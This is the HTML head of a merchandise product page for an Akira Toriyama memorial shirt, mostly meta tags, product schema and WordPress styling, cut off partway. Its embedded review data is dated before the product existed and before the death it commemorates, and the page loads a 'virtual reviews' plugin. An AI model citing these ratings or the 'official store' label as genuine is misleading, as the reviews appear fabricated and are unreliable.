

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dragonball.store/shop/rip-1955-2024-akira-toriyama-shirt-akira-toriyama-shirt-akira-toriyama-dragon-ball-rip-tce1203/
body_size: 148223
content:
<!doctype html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="height=device-height, width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://dragonball.store/xmlrpc.php">


<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>Rip 1955 – 2024 Akira Toriyama Shirt- Akira Toriyama Shirt- Akira Toriyama dragon ball RIP &raquo; Dragon Ball Store</title>
<link rel="preload" as="font" href="https://dragonball.store/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.woff2" crossorigin>
<link rel="preload" as="font" href="https://dragonball.store/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.woff2" crossorigin>
<meta name="description" content="Rip 1955 – 2024 Akira Toriyama Shirt- Akira Toriyama Shirt- Akira Toriyama dragon ball RIP TCE1203. Get a special discount for your first orders. ✔️ Limited"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://dragonball.store/shop/rip-1955-2024-akira-toriyama-shirt-akira-toriyama-shirt-akira-toriyama-dragon-ball-rip-tce1203/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="product" />
<meta property="og:title" content="Rip 1955 – 2024 Akira Toriyama Shirt- Akira Toriyama Shirt- Akira Toriyama dragon ball RIP &raquo; Dragon Ball Store" />
<meta property="og:description" content="Rip 1955 – 2024 Akira Toriyama Shirt- Akira Toriyama Shirt- Akira Toriyama dragon ball RIP TCE1203. Get a special discount for your first orders. ✔️ Limited" />
<meta property="og:url" content="https://dragonball.store/shop/rip-1955-2024-akira-toriyama-shirt-akira-toriyama-shirt-akira-toriyama-dragon-ball-rip-tce1203/" />
<meta property="og:site_name" content="Dragon Ball Store" />
<meta property="og:updated_time" content="2025-09-19T16:34:53+07:00" />
<meta property="og:image" content="https://dragonballstore.b-cdn.net/wp-content/uploads/2024/03/il_3000x3000.5831921112_fi6q.jpg" />
<meta property="og:image:secure_url" content="https://dragonballstore.b-cdn.net/wp-content/uploads/2024/03/il_3000x3000.5831921112_fi6q.jpg" />
<meta property="og:image:width" content="1024" />
<meta property="og:image:height" content="1024" />
<meta property="og:image:alt" content="Rip 1955 – 2024 Akira Toriyama Shirt- Akira Toriyama Shirt- Akira Toriyama dragon ball RIP" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="product:price:amount" content="24.9" />
<meta property="product:price:currency" content="USD" />
<meta property="product:availability" content="instock" />
<meta property="product:retailer_item_id" content="DRAGONST81849" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Rip 1955 – 2024 Akira Toriyama Shirt- Akira Toriyama Shirt- Akira Toriyama dragon ball RIP &raquo; Dragon Ball Store" />
<meta name="twitter:description" content="Rip 1955 – 2024 Akira Toriyama Shirt- Akira Toriyama Shirt- Akira Toriyama dragon ball RIP TCE1203. Get a special discount for your first orders. ✔️ Limited" />
<meta name="twitter:image" content="https://dragonballstore.b-cdn.net/wp-content/uploads/2024/03/il_3000x3000.5831921112_fi6q.jpg" />
<meta name="twitter:label1" content="Price" />
<meta name="twitter:data1" content="&#036;24.90" />
<meta name="twitter:label2" content="Availability" />
<meta name="twitter:data2" content="In stock" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://dragonball.store/#organization","name":"Dragon Ball Merch - Official Dragon Ball Store","url":"https://dragonball.store","logo":{"@type":"ImageObject","@id":"https://dragonball.store/#logo","url":"https://dragonball.store/wp-content/uploads/2020/10/Dragon-Ball-Merch-Store-logo-1.png","contentUrl":"https://dragonball.store/wp-content/uploads/2020/10/Dragon-Ball-Merch-Store-logo-1.png","caption":"Dragon Ball Merch - Official Dragon Ball Store","inLanguage":"en-US","width":"1200","height":"1200"}},{"@type":"WebSite","@id":"https://dragonball.store/#website","url":"https://dragonball.store","name":"Dragon Ball Merch - Official Dragon Ball Store","publisher":{"@id":"https://dragonball.store/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://dragonballstore.b-cdn.net/wp-content/uploads/2024/03/il_3000x3000.5831921112_fi6q.jpg","url":"https://dragonballstore.b-cdn.net/wp-content/uploads/2024/03/il_3000x3000.5831921112_fi6q.jpg","width":"3000","height":"3000","inLanguage":"en-US"},{"@type":"ItemPage","@id":"https://dragonball.store/shop/rip-1955-2024-akira-toriyama-shirt-akira-toriyama-shirt-akira-toriyama-dragon-ball-rip-tce1203/#webpage","url":"https://dragonball.store/shop/rip-1955-2024-akira-toriyama-shirt-akira-toriyama-shirt-akira-toriyama-dragon-ball-rip-tce1203/","name":"Rip 1955 \u2013 2024 Akira Toriyama Shirt- Akira Toriyama Shirt- Akira Toriyama dragon ball RIP &raquo; Dragon Ball Store","datePublished":"2024-03-12T13:21:30+07:00","dateModified":"2025-09-19T16:34:53+07:00","isPartOf":{"@id":"https://dragonball.store/#website"},"primaryImageOfPage":{"@id":"https://dragonballstore.b-cdn.net/wp-content/uploads/2024/03/il_3000x3000.5831921112_fi6q.jpg"},"inLanguage":"en-US"},{"@type":"Product","name":"Rip 1955 \u2013 2024 Akira Toriyama Shirt- Akira Toriyama Shirt- Akira Toriyama dragon ball RIP &raquo; Dragon Ball Store","description":"Rip 1955 \u2013 2024 Akira Toriyama Shirt- Akira Toriyama Shirt- Akira Toriyama dragon ball RIP TCE1203. Get a special discount for your first orders. \u2714\ufe0f Limited Offers!","sku":"DRAGONST81849","category":"Akira Toriyama Memories","mainEntityOfPage":{"@id":"https://dragonball.store/shop/rip-1955-2024-akira-toriyama-shirt-akira-toriyama-shirt-akira-toriyama-dragon-ball-rip-tce1203/#webpage"},"image":[{"@type":"ImageObject","url":"https://dragonballstore.b-cdn.net/wp-content/uploads/2024/03/il_3000x3000.5831921112_fi6q.jpg","height":"3000","width":"3000"}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"4.83","bestRating":"5","ratingCount":"6","reviewCount":"6"},"review":[{"@type":"Review","@id":"https://dragonball.store/shop/rip-1955-2024-akira-toriyama-shirt-akira-toriyama-shirt-akira-toriyama-dragon-ball-rip-tce1203/#li-comment-57489","description":"Good quality.","datePublished":"2025-09-18 10:00:00","reviewRating":{"@type":"Rating","ratingValue":"5","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"Alan"}},{"@type":"Review","@id":"https://dragonball.store/shop/rip-1955-2024-akira-toriyama-shirt-akira-toriyama-shirt-akira-toriyama-dragon-ball-rip-tce1203/#li-comment-13231","description":"This is one of the first things I\u2019ve bought on this site, &amp; I was kind of skeptical of what I was going to get. But I wasn\u2019t diappointed. Thank you!","datePublished":"2024-01-14 00:00:00","reviewRating":{"@type":"Rating","ratingValue":"5","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"Patrick"}},{"@type":"Review","@id":"https://dragonball.store/shop/rip-1955-2024-akira-toriyama-shirt-akira-toriyama-shirt-akira-toriyama-dragon-ball-rip-tce1203/#li-comment-13230","description":"Great stuff. Came in 3 weeks. Quality is supe","datePublished":"2023-08-03 20:00:00","reviewRating":{"@type":"Rating","ratingValue":"4","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"Patrick"}},{"@type":"Review","@id":"https://dragonball.store/shop/rip-1955-2024-akira-toriyama-shirt-akira-toriyama-shirt-akira-toriyama-dragon-ball-rip-tce1203/#li-comment-13229","description":"Arrived quickly recommended","datePublished":"2023-07-08 12:00:00","reviewRating":{"@type":"Rating","ratingValue":"5","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"Owen"}},{"@type":"Review","@id":"https://dragonball.store/shop/rip-1955-2024-akira-toriyama-shirt-akira-toriyama-shirt-akira-toriyama-dragon-ball-rip-tce1203/#li-comment-13228","description":"it's the second time I bought these for His exellent quality, as a son Dragon Ball fan I can't stand collecting them, he didn't delay anything to arrive, exellent","datePublished":"2023-06-13 10:00:00","reviewRating":{"@type":"Rating","ratingValue":"5","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"Dylan"}},{"@type":"Review","@id":"https://dragonball.store/shop/rip-1955-2024-akira-toriyama-shirt-akira-toriyama-shirt-akira-toriyama-dragon-ball-rip-tce1203/#li-comment-13227","description":"Excellent goods. thank you","datePublished":"2023-05-13 08:00:00","reviewRating":{"@type":"Rating","ratingValue":"5","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"Nicholas"}}],"offers":{"@type":"Offer","price":"24.90","priceCurrency":"USD","priceValidUntil":"2027-12-31","availability":"http://schema.org/InStock","itemCondition":"NewCondition","url":"https://dragonball.store/shop/rip-1955-2024-akira-toriyama-shirt-akira-toriyama-shirt-akira-toriyama-dragon-ball-rip-tce1203/","seller":{"@type":"Organization","@id":"https://dragonball.store/","name":"Dragon Ball Merch - Official Dragon Ball Store","url":"https://dragonball.store","logo":"https://dragonball.store/wp-content/uploads/2020/10/Dragon-Ball-Merch-Store-logo-1.png"}},"@id":"https://dragonball.store/shop/rip-1955-2024-akira-toriyama-shirt-akira-toriyama-shirt-akira-toriyama-dragon-ball-rip-tce1203/#richSnippet"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//dragonballstore.b-cdn.net' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link href='https://dragonballstore.b-cdn.net' rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Dragon Ball Store &raquo; Feed" href="https://dragonball.store/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dragon Ball Store &raquo; Comments Feed" href="https://dragonball.store/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dragon Ball Store &raquo; Rip 1955 – 2024 Akira Toriyama Shirt- Akira Toriyama Shirt- Akira Toriyama dragon ball RIP Comments Feed" href="https://dragonball.store/shop/rip-1955-2024-akira-toriyama-shirt-akira-toriyama-shirt-akira-toriyama-dragon-ball-rip-tce1203/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://dragonball.store/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdragonball.store%2Fshop%2Frip-1955-2024-akira-toriyama-shirt-akira-toriyama-shirt-akira-toriyama-dragon-ball-rip-tce1203%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://dragonball.store/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdragonball.store%2Fshop%2Frip-1955-2024-akira-toriyama-shirt-akira-toriyama-shirt-akira-toriyama-dragon-ball-rip-tce1203%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://dragonball.store/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: clamp(1rem, 1rem + ((1vw - 0.2rem) * 0.368), 1.2rem);--wp--preset--font-size--medium: clamp(1rem, 1rem + ((1vw - 0.2rem) * 0.92), 1.5rem);--wp--preset--font-size--large: clamp(1.5rem, 1.5rem + ((1vw - 0.2rem) * 0.92), 2rem);--wp--preset--font-size--x-large: clamp(1.5rem, 1.5rem + ((1vw - 0.2rem) * 1.379), 2.25rem);--wp--preset--font-size--x-small: 0.85rem;--wp--preset--font-size--base: clamp(1rem, 1rem + ((1vw - 0.2rem) * 0.46), 1.25rem);--wp--preset--font-size--xx-large: clamp(2rem, 2rem + ((1vw - 0.2rem) * 1.839), 3rem);--wp--preset--font-size--xxx-large: clamp(2.25rem, 2.25rem + ((1vw - 0.2rem) * 3.218), 4rem);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--spacing--small: clamp(.25rem, 2.5vw, 0.75rem);--wp--preset--spacing--medium: clamp(1rem, 4vw, 2rem);--wp--preset--spacing--large: clamp(1.25rem, 6vw, 3rem);--wp--preset--spacing--x-large: clamp(3rem, 7vw, 5rem);--wp--preset--spacing--xx-large: clamp(4rem, 9vw, 7rem);--wp--preset--spacing--xxx-large: clamp(5rem, 12vw, 9rem);--wp--preset--spacing--xxxx-large: clamp(6rem, 14vw, 13rem);--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);--wp--custom--line-height--none: 1;--wp--custom--line-height--tight: 1.1;--wp--custom--line-height--snug: 1.2;--wp--custom--line-height--normal: 1.5;--wp--custom--line-height--relaxed: 1.625;--wp--custom--line-height--loose: 2;--wp--custom--line-height--body: 1.618;}:root { --wp--style--global--content-size: 900px;--wp--style--global--wide-size: 1190px; }:where(body) { margin: 0; }.wp-site-blocks { padding-top: var(--wp--style--root--padding-top); padding-bottom: var(--wp--style--root--padding-bottom); }.has-global-padding { padding-right: var(--wp--style--root--padding-right); padding-left: var(--wp--style--root--padding-left); }.has-global-padding > .alignfull { margin-right: calc(var(--wp--style--root--padding-right) * -1); margin-left: calc(var(--wp--style--root--padding-left) * -1); }.has-global-padding :where(:not(.alignfull.is-layout-flow) > .has-global-padding:not(.wp-block-block, .alignfull)) { padding-right: 0; padding-left: 0; }.has-global-padding :where(:not(.alignfull.is-layout-flow) > .has-global-padding:not(.wp-block-block, .alignfull)) > .alignfull { margin-left: 0; margin-right: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: var(--wp--preset--spacing--medium); margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: var(--wp--preset--spacing--medium); }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: var(--wp--preset--spacing--medium);margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: var(--wp--preset--spacing--medium);margin-block-end: 0;}:root :where(.is-layout-flex){gap: var(--wp--preset--spacing--medium);}:root :where(.is-layout-grid){gap: var(--wp--preset--spacing--medium);}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{font-family: var(--wp--preset--font-family--primary);--wp--style--root--padding-top: 0;--wp--style--root--padding-right: var(--wp--preset--spacing--medium);--wp--style--root--padding-bottom: 0;--wp--style--root--padding-left: var(--wp--preset--spacing--medium);}a:where(:not(.wp-element-button)){text-decoration: false;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-x-small-font-size{font-size: var(--wp--preset--font-size--x-small) !important;}.has-base-font-size{font-size: var(--wp--preset--font-size--base) !important;}.has-xx-large-font-size{font-size: var(--wp--preset--font-size--xx-large) !important;}.has-xxx-large-font-size{font-size: var(--wp--preset--font-size--xxx-large) !important;}
:root :where(.wp-block-columns){margin-bottom: 0px;}
:root :where(.wp-block-pullquote){font-size: clamp(0.984em, 0.984rem + ((1vw - 0.2em) * 0.949), 1.5em);line-height: 1.6;}
:root :where(.wp-block-spacer){margin-top: 0 !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='envoice-style-css' href='https://dragonball.store/wp-content/plugins/pv-envoice/frontend/css/pvc-envoice-style.css?ver=1.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://dragonball.store/wp-content/plugins/sb-add-note-checkout//css/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://dragonball.store/wp-content/plugins/size-chart-2020/css/magnific-popup.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='size-front-end-css-css' href='https://dragonball.store/wp-content/plugins/size-chart-2020/css/frontend.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='size-char-css-css' href='https://dragonball.store/wp-content/plugins/size-chart-2020/css/size-chart.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://dragonball.store/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://dragonball.store/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wvr-front-comment-css' href='https://dragonball.store/wp-content/plugins/woo-virtual-reviews/assets/css/front-comment.css?ver=1.2.13' type='text/css' media='all' />
<style id='wvr-front-comment-inline-css' type='text/css'>
.wvr-customer-pick .wvr-select-sample-cmt{color: #000000; background-color:#dddddd;}.wvr-customer-pick .wvr-select-sample-cmt:hover{color: #ffffff; background-color:#ff0000;}.wvr-product-purchased{color: #000000; background-color:#eeeeee;}.wvr-icon-purchased{color: #000000;}.wvr-icon-purchased:before{content:'\e900'; margin-right:5px}
/*# sourceURL=wvr-front-comment-inline-css */
</style>
<link rel='stylesheet' id='wpcot-frontend-css' href='https://dragonball.store/wp-content/plugins/wpc-order-tip-premium/assets/css/frontend.css?ver=6.9' type='text/css' media='all' />
<style id='wpcot-frontend-inline-css' type='text/css'>
.wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value:hover > span, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value.active > span, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom:hover > span, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom.active > span, .wpcot-tips .wpcot-tip .wpcot-tip-custom .wpcot-tip-custom-form input[type=button]:hover {background-color: #81d742;} .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value:hover, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value.active, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom:hover, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom.active {border-color: #81d742;}
/*# sourceURL=wpcot-frontend-inline-css */
</style>
<link rel='stylesheet' id='yith-infs-style-css' href='https://dragonball.store/wp-content/plugins/yith-infinite-scrolling/assets/css/frontend.css?ver=2.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-main-min-css' href='https://dragonball.store/wp-content/themes/shoptimizer/assets/css/main/main.min.css?ver=2.8.13' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-modal-min-css' href='https://dragonball.store/wp-content/themes/shoptimizer/assets/css/main/modal.min.css?ver=2.8.13' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-product-min-css' href='https://dragonball.store/wp-content/themes/shoptimizer/assets/css/main/product.min.css?ver=2.8.13' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-dynamic-style-css' href='https://dragonball.store/wp-content/themes/shoptimizer/assets/css/main/dynamic.css?ver=2.8.13' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-blocks-min-css' href='https://dragonball.store/wp-content/themes/shoptimizer/assets/css/main/blocks.min.css?ver=2.8.13' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-reduced-motion-css' href='https://dragonball.store/wp-content/themes/shoptimizer/assets/css/components/accessibility/reduced-motion.css?ver=2.8.13' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-child-style-css' href='https://dragonball.store/wp-content/themes/shoptimizer-child/style.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-elementor-pro-css' href='https://dragonball.store/wp-content/themes/shoptimizer/inc/compatibility/elementor-pro/elementor-pro.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='vi-wpvs-frontend-style-css' href='https://dragonball.store/wp-content/plugins/product-variations-swatches-for-woocommerce/assets/css/frontend-style.min.css?ver=1.1.10' type='text/css' media='all' />
<style id='vi-wpvs-frontend-style-inline-css' type='text/css'>
